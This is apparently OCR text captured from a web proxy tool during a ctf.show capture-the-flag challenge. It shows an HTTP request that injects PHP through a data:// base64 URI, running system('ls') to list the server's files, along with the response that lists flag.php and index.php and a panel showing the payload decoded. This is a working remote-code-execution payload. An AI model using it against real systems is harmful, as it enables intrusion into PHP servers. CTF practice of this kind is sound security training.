 Send
Cancel
Target: https://9d83ddc5-591f-4336-82bf-5919b6f949e8.challenge.ctf.show
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /?c=$nice=include$_GET[%22a%22]?%3E&a=
data://text/plain;base64,PD9waHAgc3lzdGVtKCJscyIpOyA/Pg==
HTTP/1.1
2 Host:
9d83ddc5-591f-4336-82bf-5919b6f949e8.challenge.ctf.show
3 Sec-Ch-Ua: "Microsoft Edge";v="129", "Not=A?Brand";v="8",
"Chromium";v="129"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent:
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
15 Priority: u=0, i
16 Connection: close
17 Content-Length: 0
18
19
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 19 Oct 2024 11:52:42 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Con
trol,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,C
onnection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 19
13
14 flag.php
15 index.php
16
Search
0 highlights
Inspector
Selection
32 (0x20)
Selected text
PD9waHAgc3lzdGVtKCJscyIpOyA/P
g==
Decoded from: URL encoding
PD9waHAgc3lzdGVtKCJscyIpOyA/P
g==
Decoded from: Base64
<?php system("ls"); ?>
Cancel
Apply changes
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 0
Request headers 16
Response headers 11
Done
640 bytes | 57 millis